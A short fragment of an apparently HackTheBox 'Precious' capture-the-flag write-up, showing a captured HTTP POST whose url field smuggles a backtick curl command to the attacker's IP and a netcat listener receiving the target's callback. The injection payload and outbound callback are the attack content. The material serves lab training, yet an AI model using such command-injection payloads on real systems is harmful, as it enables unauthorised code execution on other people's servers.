 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: precious.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://precious.htb
10 Connection: close
11 Referer: http://precious.htb/
12 Upgrade-Insecure-Requests: 1
13
14 url=http%3a//10%2520`curl+http%3a//10.10.14.17`
(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/Precious]
# nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.189] 32828
GET / HTTP/1.1
Host: 10.10.14.17
User-Agent: curl/7.74.0
Accept: */*